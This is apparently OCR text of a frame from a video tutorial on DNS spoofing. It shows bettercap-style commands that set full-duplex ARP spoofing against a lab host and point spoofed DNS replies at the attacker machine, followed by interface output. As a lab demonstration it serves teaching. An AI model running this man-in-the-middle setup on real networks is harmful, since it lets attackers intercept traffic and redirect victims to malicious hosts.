 Applications Places System
Fri Jul 22, 12:27
/bin/bash
/bin/bash 190x21
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (default=)
192.168.200.0/24 > 192.168.200.130 » set arp.spoof.fullduplex true
192.168.200.0/24 > 192.168.200.130 » set arp.spoof.targets 192.168.200.129
192.168.200.0/24 > 192.168.200.130 » help dns.spoof
dns.spoof (not running): Replies to DNS messages with spoofed responses.
dns.spoof on : Start the DNS spoofer in the background.
dns.spoof off : Stop the DNS spoofer in the background.
Parameters
dns.spoof.address : IP address to map the domains to. (default=<interface address>)
dns.spoof.all : If true the module will reply to every DNS request, otherwise it will only reply to the one targeting the local pc. (default=false)
dns.spoof.domains : Comma separated values of domain names to spoof. (default=)
dns.spoof.hosts : If not empty, this hosts file will be used to map domains to IP addresses. (default=)
dns.spoof.ttl : TTL of spoofed DNS replies. (default=1024)
192.168.200.0/24 > 192.168.200.130 » set dns.spoof.address  192.168.200.130
192.168.200.0/24 > 192.168.200.130 »
that's
/bin/bash 190x21
TX packets 24  bytes 2354 (2.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens36: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether 00:0c:29:3f:0d:fa  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 10  bytes 648 (648.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 10  bytes 648 (648.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[attacker@parrot]─[~/Youtube/DNSSpoofing]
$
Menu /bin/bash